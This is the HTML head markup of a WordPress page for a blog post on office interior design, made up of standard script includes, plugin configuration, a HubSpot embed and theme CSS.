<link rel="preconnect" href="https://fonts.gstatic.com/" crossorigin><script type="text/javascript" src="https://thetempleofdivinity.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://thetempleofdivinity.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://thetempleofdivinity.com/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" src="https://thetempleofdivinity.com/wp-includes/js/masonry.min.js?ver=4.2.2" id="masonry-js"></script>
<script type="text/javascript" src="https://thetempleofdivinity.com/wp-includes/js/jquery/jquery.masonry.min.js?ver=3.1.2b" id="jquery-masonry-js"></script>
<script type="text/javascript" id="tve_frontend-js-extra">
/* <![CDATA[ */
var tve_frontend_options = {"ajaxurl":"https:\/\/thetempleofdivinity.com\/wp-admin\/admin-ajax.php","is_editor_page":"","page_events":"","is_single":"1","social_fb_app_id":"","dash_url":"https:\/\/thetempleofdivinity.com\/wp-content\/plugins\/thrive-ovation\/thrive-dashboard","queried_object":{"ID":2186,"post_author":"8415"},"query_vars":{"page":"","year":"2023","monthnum":"08","day":"01","name":"exploring-office-interior-design-strategies-that-go-beyond-aesthetics-emphasizing-employee-engagement-and-fostering-a-purposeful-work-environment-that-encourages-collaboration-innovation-and-holist"},"$_POST":[],"translations":{"Copy":"Copy","empty_username":"ERROR: The username field is empty.","empty_password":"ERROR: The password field is empty.","empty_login":"ERROR: Enter a username or email address.","min_chars":"At least %s characters are needed","no_headings":"No headings found","registration_err":{"required_field":"<strong>Error<\/strong>: This field is required","required_email":"<strong>Error<\/strong>: Please type your email address.","invalid_email":"<strong>Error<\/strong>: The email address isn&#8217;t correct.","passwordmismatch":"<strong>Error<\/strong>: Password mismatch"}},"routes":{"posts":"https:\/\/thetempleofdivinity.com\/wp-json\/tcb\/v1\/posts","courses":"https:\/\/thetempleofdivinity.com\/wp-json\/tva\/v1\/course_list_element"},"nonce":"7b681bc83c","allow_video_src":"1","lead_generation_custom_tag_apis":["activecampaign","aweber","convertkit","drip","klicktipp","mailchimp","sendlane","zapier"],"post_request_data":[],"ip":"3.138.134.103","current_user":[],"post_id":"2186","post_title":"Exploring office interior design strategies that go beyond aesthetics, emphasizing employee engagement and fostering a purposeful work environment that encourages collaboration, innovation, and holistic satisfaction","post_type":"post","post_url":"https:\/\/thetempleofdivinity.com\/2023\/08\/01\/exploring-office-interior-design-strategies-that-go-beyond-aesthetics-emphasizing-employee-engagement-and-fostering-a-purposeful-work-environment-that-encourages-collaboration-innovation-and-holist\/","is_lp":"","woo_rest_routes":{"shop":"https:\/\/thetempleofdivinity.com\/wp-json\/tcb\/v1\/woo\/render_shop","product_categories":"https:\/\/thetempleofdivinity.com\/wp-json\/tcb\/v1\/woo\/render_product_categories","product_variations":"https:\/\/thetempleofdivinity.com\/wp-json\/tcb\/v1\/woo\/variations"},"conditional_display":{"is_tooltip_dismissed":false},"woocommerce_related_plugins":{"product_addons":false}};
/* ]]> */
</script>
<script type="text/javascript" src="https://thetempleofdivinity.com/wp-content/plugins/thrive-ultimatum/tcb/editor/js/dist/modules/general.min.js?ver=3.13.1" id="tve_frontend-js"></script>
<script type="text/javascript" id="WCPAY_ASSETS-js-extra">
/* <![CDATA[ */
var wcpayAssets = {"url":"https:\/\/thetempleofdivinity.com\/wp-content\/plugins\/woocommerce-payments\/dist\/"};
/* ]]> */
</script>
<script type="text/javascript" src="https://thetempleofdivinity.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://thetempleofdivinity.com/wp-includes/js/jquery/ui/mouse.min.js?ver=1.13.3" id="jquery-ui-mouse-js"></script>
<script type="text/javascript" src="https://thetempleofdivinity.com/wp-includes/js/jquery/ui/resizable.min.js?ver=1.13.3" id="jquery-ui-resizable-js"></script>
<script type="text/javascript" id="theme-frontend-js-extra">
/* <![CDATA[ */
var thrive_front_localize = {"comments_form":{"error_defaults":{"email":"Email address invalid","url":"Website address invalid","required":"Required field missing"}},"routes":{"posts":"https:\/\/thetempleofdivinity.com\/wp-json\/tcb\/v1\/posts","frontend":"https:\/\/thetempleofdivinity.com\/wp-json\/ttb\/v1\/frontend"},"tar_post_url":"?tve=true&action=architect&from_theme=1","is_editor":"","ID":"74","template_url":"?tve=true&action=architect&from_tar=2186","pagination_url":{"template":"https:\/\/thetempleofdivinity.com\/2023\/08\/01\/exploring-office-interior-design-strategies-that-go-beyond-aesthetics-emphasizing-employee-engagement-and-fostering-a-purposeful-work-environment-that-encourages-collaboration-innovation-and-holist\/page\/[thrive_page_number]\/","base":"https:\/\/thetempleofdivinity.com\/2023\/08\/01\/exploring-office-interior-design-strategies-that-go-beyond-aesthetics-emphasizing-employee-engagement-and-fostering-a-purposeful-work-environment-that-encourages-collaboration-innovation-and-holist\/"},"sidebar_visibility":[],"is_singular":"1","is_user_logged_in":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://thetempleofdivinity.com/wp-content/themes/thrive-theme/inc/assets/dist/frontend.min.js?ver=3.4.1" id="theme-frontend-js"></script>
<script type="text/javascript" src="https://thetempleofdivinity.com/wp-includes/js/plupload/moxie.min.js?ver=1.3.5" id="moxiejs-js"></script>
<script type="text/javascript" src="https://thetempleofdivinity.com/wp-content/plugins/thrive-comments/assets/js/libs-frontend.min.js?ver=2.11.1" id="libs-frontend-js"></script>
<script type="text/javascript" src="https://thetempleofdivinity.com/wp-content/plugins/ultimate-member/assets/js/um-gdpr.min.js?ver=2.11.1" id="um-gdpr-js"></script>
<link rel="https://api.w.org/" href="https://thetempleofdivinity.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://thetempleofdivinity.com/wp-json/wp/v2/posts/2186" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://thetempleofdivinity.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.7.4" />
<meta name="generator" content="WooCommerce 8.1.3" />
<link rel='shortlink' href='https://thetempleofdivinity.com/?p=2186' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://thetempleofdivinity.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fthetempleofdivinity.com%2F2023%2F08%2F01%2Fexploring-office-interior-design-strategies-that-go-beyond-aesthetics-emphasizing-employee-engagement-and-fostering-a-purposeful-work-environment-that-encourages-collaboration-innovation-and-holist%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://thetempleofdivinity.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fthetempleofdivinity.com%2F2023%2F08%2F01%2Fexploring-office-interior-design-strategies-that-go-beyond-aesthetics-emphasizing-employee-engagement-and-fostering-a-purposeful-work-environment-that-encourages-collaboration-innovation-and-holist%2F&#038;format=xml" />
<style>

    /* for unique landing page accent color values,  put any new css added here inside tcb-bridge/js/editor */

    /* accent color */
    #thrive-comments .tcm-color-ac,
    #thrive-comments .tcm-color-ac span {
        color: #03a9f4;
    }

    /* accent color background */
    #thrive-comments .tcm-background-color-ac,
    #thrive-comments .tcm-background-color-ac-h:hover span,
    #thrive-comments .tcm-background-color-ac-active:active {
        background-color: #03a9f4    }

    /* accent color border */
    #thrive-comments .tcm-border-color-ac {
        border-color: #03a9f4;
        outline: none;
    }

    #thrive-comments .tcm-border-color-ac-h:hover {
        border-color: #03a9f4;
    }

    #thrive-comments .tcm-border-bottom-color-ac {
        border-bottom-color: #03a9f4;
    }

    /* accent color fill*/
    #thrive-comments .tcm-svg-fill-ac {
        fill: #03a9f4;
    }

    /* accent color for general elements */

    /* inputs */
    #thrive-comments textarea:focus,
    #thrive-comments input:focus {
        border-color: #03a9f4;
        box-shadow: inset 0 0 3px#03a9f4;
    }

    /* links */
    #thrive-comments a {
        color: #03a9f4;
    }

    /*
	* buttons and login links
	* using id to override the default css border-bottom
	*/
    #thrive-comments button,
    #thrive-comments #tcm-login-up,
    #thrive-comments #tcm-login-down {
        color: #03a9f4;
        border-color: #03a9f4;
    }

    /* general buttons hover and active functionality */
    #thrive-comments button:hover,
    #thrive-comments button:focus,
    #thrive-comments button:active {
        background-color: #03a9f4    }

</style>
<link rel="pingback" href="https://thetempleofdivinity.com/xmlrpc.php"><style id="thrive-dynamic-css" type="text/css">@media (min-width: 300px){.tve-theme-74 .top-section [data-css="tve-u-17724de7d14"]{background-image: url("https://thetempleofdivinity.com/wp-content/themes/thrive-theme/inc/assets/images/featured_image.png") !important;}}</style><style type="text/css" id="tve_global_variables">:root{--tcb-color-0:rgb(252, 252, 252);--tcb-color-0-h:0;--tcb-color-0-s:0%;--tcb-color-0-l:98%;--tcb-color-0-a:1;--tcb-color-1:rgb(220, 202, 148);--tcb-color-1-h:44;--tcb-color-1-s:50%;--tcb-color-1-l:72%;--tcb-color-1-a:1;--tcb-color-2:rgba(52, 208, 213, 0.6);--tcb-color-2-h:181;--tcb-color-2-s:65%;--tcb-color-2-l:51%;--tcb-color-2-a:0.6;--tcb-color-3:rgb(255, 255, 255);--tcb-color-3-h:0;--tcb-color-3-s:0%;--tcb-color-3-l:100%;--tcb-color-3-a:1;--tcb-color-4:rgb(70, 70, 70);--tcb-color-4-h:0;--tcb-color-4-s:0%;--tcb-color-4-l:27%;--tcb-color-4-a:1;--tcb-color-5:rgb(255, 139, 102);--tcb-color-5-h:14;--tcb-color-5-s:100%;--tcb-color-5-l:70%;--tcb-color-5-a:1;--tcb-color-6:rgb(80, 191, 159);--tcb-color-6-h:162;--tcb-color-6-s:46%;--tcb-color-6-l:53%;--tcb-color-6-a:1;--tcb-background-author-image:url(https://thetempleofdivinity.com/wp-content/plugins/ultimate-member/assets/img/default_avatar.jpg);--tcb-background-user-image:url();--tcb-background-featured-image-thumbnail:url(https://thetempleofdivinity.com/wp-content/plugins/thrive-ultimatum/tcb/editor/css/images/featured_image.png);--tcb-skin-color-0:hsla(var(--tcb-theme-main-master-h,210), var(--tcb-theme-main-master-s,77%), var(--tcb-theme-main-master-l,54%), var(--tcb-theme-main-master-a,1));--tcb-skin-color-0-h:var(--tcb-theme-main-master-h,210);--tcb-skin-color-0-s:var(--tcb-theme-main-master-s,77%);--tcb-skin-color-0-l:var(--tcb-theme-main-master-l,54%);--tcb-skin-color-0-a:var(--tcb-theme-main-master-a,1);--tcb-skin-color-1:hsla(calc(var(--tcb-theme-main-master-h,210) - 0 ), calc(var(--tcb-theme-main-master-s,77%) + 2% ), calc(var(--tcb-theme-main-master-l,54%) - 0% ), 0.5);--tcb-skin-color-1-h:calc(var(--tcb-theme-main-master-h,210) - 0 );--tcb-skin-color-1-s:calc(var(--tcb-theme-main-master-s,77%) + 2% );--tcb-skin-color-1-l:calc(var(--tcb-theme-main-master-l,54%) - 0% );--tcb-skin-color-1-a:0.5;--tcb-skin-color-2:rgb(248, 248, 248);--tcb-skin-color-2-h:0;--tcb-skin-color-2-s:0%;--tcb-skin-color-2-l:97%;--tcb-skin-color-2-a:1;--tcb-skin-color-3:hsla(calc(var(--tcb-theme-main-master-h,210) + 30 ), 85%, 13%, 1);--tcb-skin-color-3-h:calc(var(--tcb-theme-main-master-h,210) + 30 );--tcb-skin-color-3-s:85%;--tcb-skin-color-3-l:13%;--tcb-skin-color-3-a:1;--tcb-skin-color-4:rgb(12, 17, 21);--tcb-skin-color-4-h:206;--tcb-skin-color-4-s:27%;--tcb-skin-color-4-l:6%;--tcb-skin-color-4-a:1;--tcb-skin-color-5:rgb(106, 107, 108);--tcb-skin-color-5-h:210;--tcb-skin-color-5-s:0%;--tcb-skin-color-5-l:41%;--tcb-skin-color-5-a:1;--tcb-skin-color-8:hsla(calc(var(--tcb-theme-main-master-h,210) - 0 ), calc(var(--tcb-theme-main-master-s,77%) + 2% ), calc(var(--tcb-theme-main-master-l,54%) - 0% ), 0.18);--tcb-skin-color-8-h:calc(var(--tcb-theme-main-master-h,210) - 0 );--tcb-skin-color-8-s:calc(var(--tcb-theme-main-master-s,77%) + 2% );--tcb-skin-color-8-l:calc(var(--tcb-theme-main-master-l,54%) - 0% );--tcb-skin-color-8-a:0.18;--tcb-skin-color-9:hsla(calc(var(--tcb-theme-main-master-h,210) - 3 ), 56%, 96%, 1);--tcb-skin-color-9-h:calc(var(--tcb-theme-main-master-h,210) - 3 );--tcb-skin-color-9-s:56%;--tcb-skin-color-9-l:96%;--tcb-skin-color-9-a:1;--tcb-skin-color-10:hsla(calc(var(--tcb-theme-main-master-h,210) - 21 ), calc(var(--tcb-theme-main-master-s,77%) + 23% ), calc(var(--tcb-theme-main-master-l,54%) + 27% ), 1);--tcb-skin-color-10-h:calc(var(--tcb-theme-main-master-h,210) - 21 );--tcb-skin-color-10-s:calc(var(--tcb-theme-main-master-s,77%) + 23% );--tcb-skin-color-10-l:calc(var(--tcb-theme-main-master-l,54%) + 27% );--tcb-skin-color-10-a:1;--tcb-skin-color-13:hsla(calc(var(--tcb-theme-main-master-h,210) - 0 ), calc(var(--tcb-theme-main-master-s,77%) + 2% ), calc(var(--tcb-theme-main-master-l,54%) - 18% ), 0.5);--tcb-skin-color-13-h:calc(var(--tcb-theme-main-master-h,210) - 0 );--tcb-skin-color-13-s:calc(var(--tcb-theme-main-master-s,77%) + 2% );--tcb-skin-color-13-l:calc(var(--tcb-theme-main-master-l,54%) - 18% );--tcb-skin-color-13-a:0.5;--tcb-skin-color-14:rgb(230, 230, 230);--tcb-skin-color-14-h:0;--tcb-skin-color-14-s:0%;--tcb-skin-color-14-l:90%;--tcb-skin-color-14-a:1;--tcb-skin-color-16:hsla(calc(var(--tcb-theme-main-master-h,210) - 0 ), 3%, 36%, 1);--tcb-skin-color-16-h:calc(var(--tcb-theme-main-master-h,210) - 0 );--tcb-skin-color-16-s:3%;--tcb-skin-color-16-l:36%;--tcb-skin-color-16-a:1;--tcb-skin-color-18:hsla(calc(var(--tcb-theme-main-master-h,210) - 1 ), calc(var(--tcb-theme-main-master-s,77%) + 1% ), calc(var(--tcb-theme-main-master-l,54%) - 1% ), 0.8);--tcb-skin-color-18-h:calc(var(--tcb-theme-main-master-h,210) - 1 );--tcb-skin-color-18-s:calc(var(--tcb-theme-main-master-s,77%) + 1% );--tcb-skin-color-18-l:calc(var(--tcb-theme-main-master-l,54%) - 1% );--tcb-skin-color-18-a:0.8;--tcb-skin-color-19:hsla(calc(var(--tcb-theme-main-master-h,210) - 3 ), 56%, 96%, 0.85);--tcb-skin-color-19-h:calc(var(--tcb-theme-main-master-h,210) - 3 );--tcb-skin-color-19-s:56%;--tcb-skin-color-19-l:96%;--tcb-skin-color-19-a:0.85;--tcb-skin-color-20:hsla(calc(var(--tcb-theme-main-master-h,210) - 3 ), 56%, 96%, 0.9);--tcb-skin-color-20-h:calc(var(--tcb-theme-main-master-h,210) - 3 );--tcb-skin-color-20-s:56%;--tcb-skin-color-20-l:96%;--tcb-skin-color-20-a:0.9;--tcb-skin-color-21:hsla(calc(var(--tcb-theme-main-master-h,210) - 210 ), calc(var(--tcb-theme-main-master-s,77%) - 77% ), calc(var(--tcb-theme-main-master-l,54%) + 46% ), 1);--tcb-skin-color-21-h:calc(var(--tcb-theme-main-master-h,210) - 210 );--tcb-skin-color-21-s:calc(var(--tcb-theme-main-master-s,77%) - 77% );--tcb-skin-color-21-l:calc(var(--tcb-theme-main-master-l,54%) + 46% );--tcb-skin-color-21-a:1;--tcb-skin-color-22:rgb(255, 255, 255);--tcb-skin-color-22-h:0;--tcb-skin-color-22-s:0%;--tcb-skin-color-22-l:100%;--tcb-skin-color-22-a:1;--tcb-skin-color-23:rgb(32, 65, 71);--tcb-skin-color-23-h:189;--tcb-skin-color-23-s:37%;--tcb-skin-color-23-l:20%;--tcb-skin-color-23-a:1;--tcb-skin-color-24:rgb(59, 59, 59);--tcb-skin-color-24-h:0;--tcb-skin-color-24-s:0%;--tcb-skin-color-24-l:23%;--tcb-skin-color-24-a:1;--tcb-skin-color-25:hsla(calc(var(--tcb-theme-main-master-h,210) - 0 ), calc(var(--tcb-theme-main-master-s,77%) + 5% ), calc(var(--tcb-theme-main-master-l,54%) + 8% ), 0.04);--tcb-skin-color-25-h:calc(var(--tcb-theme-main-master-h,210) - 0 );--tcb-skin-color-25-s:calc(var(--tcb-theme-main-master-s,77%) + 5% );--tcb-skin-color-25-l:calc(var(--tcb-theme-main-master-l,54%) + 8% );--tcb-skin-color-25-a:0.04;--tcb-skin-color-26:hsla(calc(var(--tcb-theme-main-master-h,210) + 1 ), calc(var(--tcb-theme-main-master-s,77%) + 6% ), calc(var(--tcb-theme-main-master-l,54%) + 9% ), 0.12);--tcb-skin-color-26-h:calc(var(--tcb-theme-main-master-h,210) + 1 );--tcb-skin-color-26-s:calc(var(--tcb-theme-main-master-s,77%) + 6% );--tcb-skin-color-26-l:calc(var(--tcb-theme-main-master-l,54%) + 9% );--tcb-skin-color-26-a:0.12;--tcb-skin-color-27:hsla(calc(var(--tcb-theme-main-master-h,210) + 10 ), calc(var(--tcb-theme-main-master-s,77%) + 6% ), calc(var(--tcb-theme-main-master-l,54%) + 17% ), 1);--tcb-skin-color-27-h:calc(var(--tcb-theme-main-master-h,210) + 10 );--tcb-skin-color-27-s:calc(var(--tcb-theme-main-master-s,77%) + 6% );--tcb-skin-color-27-l:calc(var(--tcb-theme-main-master-l,54%) + 17% );--tcb-skin-color-27-a:1;--tcb-skin-color-28:hsla(calc(var(--tcb-theme-main-master-h,210) + 2 ), calc(var(--tcb-theme-main-master-s,77%) - 34% ), calc(var(--tcb-theme-main-master-l,54%) + 27% ), 1);--tcb-skin-color-28-h:calc(var(--tcb-theme-main-master-h,210) + 2 );--tcb-skin-color-28-s:calc(var(--tcb-theme-main-master-s,77%) - 34% );--tcb-skin-color-28-l:calc(var(--tcb-theme-main-master-l,54%) + 27% );--tcb-skin-color-28-a:1;--tcb-skin-color-29:hsla(calc(var(--tcb-theme-main-master-h,210) - 0 ), calc(var(--tcb-theme-main-master-s,77%) + 6% ), calc(var(--tcb-theme-main-master-l,54%) + 10% ), 0.4);--tcb-skin-color-29-h:calc(var(--tcb-theme-main-master-h,210) - 0 );--tcb-skin-color-29-s:calc(var(--tcb-theme-main-master-s,77%) + 6% );--tcb-skin-color-29-l:calc(var(--tcb-theme-main-master-l,54%) + 10% );--tcb-skin-color-29-a:0.4;--tcb-skin-color-30:hsla(calc(var(--tcb-theme-main-master-h,210) - 1 ), calc(var(--tcb-theme-main-master-s,77%) + 5% ), calc(var(--tcb-theme-main-master-l,54%) + 8% ), 0.85);--tcb-skin-color-30-h:calc(var(--tcb-theme-main-master-h,210) - 1 );--tcb-skin-color-30-s:calc(var(--tcb-theme-main-master-s,77%) + 5% );--tcb-skin-color-30-l:calc(var(--tcb-theme-main-master-l,54%) + 8% );--tcb-skin-color-30-a:0.85;--tcb-main-master-h:180;--tcb-main-master-s:100%;--tcb-main-master-l:25%;--tcb-main-master-a:1;--tcb-theme-main-master-h:180;--tcb-theme-main-master-s:100%;--tcb-theme-main-master-l:25%;--tcb-theme-main-master-a:1;}</style>	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Elementor 3.18.3; features: e_dom_optimization, e_optimized_assets_loading, e_optimized_css_loading, additional_custom_breakpoints, block_editor_assets_optimize, e_image_loading_optimization; settings: css_print_method-external, google_font-enabled, font_display-auto">
<!-- Start of HubSpot Embed Code -->
	<script type="text/javascript" id="hs-script-loader" async defer src="//js-na1.hs-scripts.com/20748138.js"></script>
<!-- End of HubSpot Embed Code -->
<link type="text/css" rel="stylesheet" class="thrive-external-font" href="https://fonts.googleapis.com/css?family=Sen:400,700,800&#038;subset=latin&#038;display=swap"><link type="text/css" rel="stylesheet" class="thrive-external-font" href="https://fonts.googleapis.com/css?family=DM+Sans:400,400i,700,700i,500&#038;subset=latin&#038;display=swap"><link type="text/css" rel="stylesheet" class="thrive-external-font" href="https://fonts.googleapis.com/css?family=Montserrat:100,500,400,600,700,200,800&#038;subset=latin&#038;display=swap"><link type="text/css" rel="stylesheet" class="thrive-external-font" href="https://fonts.googleapis.com/css?family=Quicksand:400,700,600,500&#038;subset=latin&#038;display=swap"><style type="text/css" id="thrive-default-styles">@media (min-width: 300px) { .tcb-style-wrap ul:not([class*="menu"]), .tcb-style-wrap ol{ padding-top:10px;padding-bottom:10px;margin-top:0px;margin-bottom:0px;font-family:"DM Sans";--tcb-typography-font-family:"DM Sans";--g-regular-weight:400;--g-bold-weight:700;font-weight:var(--g-regular-weight, normal);color:var(--tcb-skin-color-24);--tcb-typography-color:var(--tcb-skin-color-24);--tve-applied-color:var$(--tcb-skin-color-24);--tcb-applied-color:var$(--tcb-skin-color-24);font-size:18px;--tcb-typography-font-size:18px;padding-left:30px;line-height:1.8em;--tcb-typography-line-height:1.8em; }.tcb-style-wrap h1{ font-family:Sen;--tcb-typography-font-family:Sen;--g-regular-weight:400;--g-bold-weight:700;font-weight:var(--g-bold-weight, bold);color:var(--tcb-skin-color-23);--tcb-typography-color:var(--tcb-skin-color-23);--tve-applied-color:var$(--tcb-skin-color-23);--tcb-applied-color:var$(--tcb-skin-color-23);padding-bottom:20px;margin-bottom:0px;font-size:46px;--tcb-typography-font-size:46px;padding-top:0px;margin-top:0px;line-height:1.3em;--tcb-typography-line-height:1.3em; }.tcb-style-wrap h2{ font-family:Sen;--tcb-typography-font-family:Sen;--g-regular-weight:400;--g-bold-weight:700;font-weight:var(--g-bold-weight, bold);color:var(--tcb-skin-color-23);--tcb-typography-color:var(--tcb-skin-color-23);--tve-applied-color:var$(--tcb-skin-color-23);--tcb-applied-color:var$(--tcb-skin-color-23);padding-bottom:20px;margin-bottom:0px;font-size:42px;--tcb-typography-font-size:42px;padding-top:0px;margin-top:0px;line-height:1.4em;--tcb-typography-line-height:1.4em; }.tcb-style-wrap h3{ font-family:"DM Sans";--tcb-typography-font-family:"DM Sans";--g-regular-weight:400;--g-bold-weight:700;font-weight:var(--g-bold-weight, bold);color:var(--tcb-skin-color-23);--tcb-typography-color:var(--tcb-skin-color-23);--tve-applied-color:var$(--tcb-skin-color-23);--tcb-applied-color:var$(--tcb-skin-color-23);font-size:34px;--tcb-typography-font-size:34px;padding-top:0px;padding-bottom:20px;line-height:1.4em;--tcb-typography-line-height:1.4em;background-color:rgba(0, 0, 0, 0);font-style:normal;margin:0px;text-decoration:none solid rgb(32, 65, 71);text-transform:none;border-left:0px none rgb(32, 65, 71);--tcb-typography-font-weight:var(--g-bold-weight, bold); }.tcb-style-wrap h4{ font-family:Sen;--tcb-typography-font-family:Sen;--g-regular-weight:400;--g-bold-weight:700;font-weight:var(--g-bold-weight, bold);color:var(--tcb-skin-color-23);--tcb-typography-color:var(--tcb-skin-color-23);--tve-applied-color:var$(--tcb-skin-color-23);--tcb-applied-color:var$(--tcb-skin-color-23);padding-bottom:20px;margin-bottom:0px;font-size:28px;--tcb-typography-font-size:28px;padding-top:0px;margin-top:0px;line-height:1.4em;--tcb-typography-line-height:1.4em; }.tcb-style-wrap h5{ font-family:Sen;--tcb-typography-font-family:Sen;--g-regular-weight:400;--g-bold-weight:700;font-weight:var(--g-bold-weight, bold);color:var(--tcb-skin-color-23);--tcb-typography-color:var(--tcb-skin-color-23);--tve-applied-color:var$(--tcb-skin-color-23);--tcb-applied-color:var$(--tcb-skin-color-23);padding-bottom:20px;margin-bottom:0px;font-size:24px;--tcb-typography-font-size:24px;padding-top:0px;margin-top:0px;line-height:1.4em;--tcb-typography-line-height:1.4em; }.tcb-style-wrap h6{ font-family:Sen;--tcb-typography-font-family:Sen;--g-regular-weight:400;--g-bold-weight:700;font-weight:var(--g-bold-weight, bold);color:var(--tcb-skin-color-23);--tcb-typography-color:var(--tcb-skin-color-23);--tve-applied-color:var$(--tcb-skin-color-23);--tcb-applied-color:var$(--tcb-skin-color-23);padding-bottom:20px;margin-bottom:0px;font-size:18px;--tcb-typography-font-size:18px;padding-top:0px;margin-top:0px;line-height:1.4em;--tcb-typography-line-height:1.4em; }.tcb-style-wrap p{ font-family:"DM Sans";--tcb-typography-font-family:"DM Sans";--g-regular-weight:400;--g-bold-weight:700;font-weight:var(--g-regular-weight, normal);color:var(--tcb-skin-color-24);--tcb-typography-color:var(--tcb-skin-color-24);--tve-applied-color:var$(--tcb-skin-color-24);--tcb-applied-color:var$(--tcb-skin-color-24);font-size:18px;--tcb-typography-font-size:18px;padding-top:0px;margin-top:0px;padding-bottom:20px;margin-bottom:0px;line-height:1.8em;--tcb-typography-line-height:1.8em; }:not(.inc) .thrv_text_element a:not(.tcb-button-link), :not(.inc) .tcb-styled-list a, :not(.inc) .tcb-numbered-list a, .tve-input-option-text a, .tcb-post-content p a, .tcb-post-content li a, .tcb-post-content blockquote a, .tcb-post-content pre a{ font-family:inherit;--tcb-typography-font-family:"DM Sans";--g-regular-weight:400;font-weight:var(--g-regular-weight, normal) ;--tcb-typography-color:var(--tcb-skin-color-24);--tcb-applied-color:var$(--tcb-skin-color-24);font-size:inherit;--tcb-typography-font-size:18px;line-height:1.8em;--tcb-typography-line-height:1.8em;color:var(--tcb-skin-color-24);--tve-applied-color:var$(--tcb-skin-color-24);--eff-color:rgb(203, 203, 203);--eff-faded:rgba(203, 203, 203, 0.6);--eff-ensure-contrast:rgba(203, 203, 203, 0.6);--eff-ensure-contrast-complement:rgba(203, 203, 203, 0.6);box-shadow:none;border-bottom:none;background-image:linear-gradient(var(--eff-color), var(--eff-color));background-position:center bottom;background-size:0px 0.1em;background-repeat:no-repeat;background-attachment:initial;background-origin:initial;background-clip:initial;background-color:initial;text-decoration:none;animation:0s ease 0s 1 normal none running none;transition:background 0.15s ease-out 0.05s;padding-left:0px;--eff:expand;--tve-applied-box-shadow:none;--tve-applied-background-image:linear-gradient(var$(--eff-color), var$(--eff-color)); }:not(.inc) .thrv_text_element a:not(.tcb-button-link):hover, :not(.inc) .tcb-styled-list a:hover, :not(.inc) .tcb-numbered-list a:hover, .tve-input-option-text a:hover, .tcb-post-content p a:hover, .tcb-post-content li a:hover, .tcb-post-content blockquote a:hover, .tcb-post-content pre a:hover { text-decoration:none;background-image:linear-gradient(var(--eff-color), var(--eff-color));background-position:center bottom;background-size:100% 0.1em;background-repeat:no-repeat;background-attachment:initial;background-origin:initial;background-clip:initial;background-color:initial;box-shadow:none;--tve-applied-box-shadow:none;--tve-applied-background-image:linear-gradient(var$(--eff-color), var$(--eff-color));color:var(--tcb-skin-color-0);--tve-applied-color:var$(--tcb-skin-color-0); }.tcb-style-wrap li:not([class*="menu"]){ font-family:Sen;--tcb-typography-font-family:Sen;--g-regular-weight:400;--g-bold-weight:700;font-weight:var(--g-regular-weight, normal);color:var(--tcb-skin-color-24);--tcb-typography-color:var(--tcb-skin-color-24);--tve-applied-color:var$(--tcb-skin-color-24);--tcb-applied-color:var$(--tcb-skin-color-24);font-size:18px;--tcb-typography-font-size:18px;padding-bottom:8px;margin-bottom:0px;line-height:1.8em;--tcb-typography-line-height:1.8em; }body, .tcb-plain-text{ font-family:Sen;--tcb-typography-font-family:Sen;--g-regular-weight:400;--g-bold-weight:700;font-weight:var(--g-regular-weight, normal);color:var(--tcb-skin-color-24);--tcb-typography-color:var(--tcb-skin-color-24);--tve-applied-color:var$(--tcb-skin-color-24);--tcb-applied-color:var$(--tcb-skin-color-24);font-size:18px;--tcb-typography-font-size:18px;line-height:1.8em;--tcb-typography-line-height:1.8em; }.tcb-style-wrap blockquote{ margin-top:12px;margin-bottom:20px;background-color:var(--tcb-skin-color-20);--background-color:var(--tcb-skin-color-20);--tve-applied-background-color:var$(--tcb-skin-color-20);padding:14px 20px;border-left:none;--tve-border-width:1px;border-top:1px solid var(--tcb-skin-color-1);font-family:Sen;--tcb-typography-font-family:Sen;--g-regular-weight:400;--g-bold-weight:700;font-weight:var(--g-regular-weight, normal);color:var(--tcb-skin-color-24);--tcb-typography-color:var(--tcb-skin-color-24);--tve-applied-color:var$(--tcb-skin-color-24);--tcb-applied-color:var$(--tcb-skin-color-24);line-height:1.8em;--tcb-typography-line-height:1.8em; } }@media (max-width: 1023px) { .tcb-style-wrap h1{ font-size:40px;--tcb-typography-font-size:40px; }.tcb-style-wrap h2{ font-size:34px;--tcb-typography-font-size:34px; }.tcb-style-wrap h3{ font-size:30px;--tcb-typography-font-size:30px; }.tcb-style-wrap h4{ font-size:26px;--tcb-typography-font-size:26px; }.tcb-style-wrap h5{ font-size:22px;--tcb-typography-font-size:22px; } }@media (max-width: 767px) { .tcb-style-wrap ul:not([class*="menu"]), .tcb-style-wrap ol{ padding-top:8px;padding-bottom:8px;padding-left:4px; }.tcb-style-wrap h1{ font-size:30px;--tcb-typography-font-size:30px;padding-bottom:16px;margin-bottom:0px; }.tcb-style-wrap h2{ font-size:26px;--tcb-typography-font-size:26px;padding-bottom:16px;margin-bottom:0px; }.tcb-style-wrap h3{ font-size:24px;--tcb-typography-font-size:24px;padding-bottom:16px;margin-bottom:0px; }.tcb-style-wrap h4{ font-size:22px;--tcb-typography-font-size:22px;padding-bottom:16px;margin-bottom:0px; }.tcb-style-wrap h5{ font-size:19px;--tcb-typography-font-size:19px;padding-bottom:16px;margin-bottom:0px; }.tcb-style-wrap h6{ padding-bottom:16px;margin-bottom:0px; }.tcb-style-wrap p{ padding-bottom:16px;margin-bottom:0px; } }</style><link rel="icon" href="https://thetempleofdivinity.com/wp-content/uploads/2021/10/Untitled-design-1.png" sizes="32x32" />
<link rel="icon" href="https://thetempleofdivinity.com/wp-content/uploads/2021/10/Untitled-design-1.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://thetempleofdivinity.com/wp-content/uploads/2021/10/Untitled-design-1.png" />
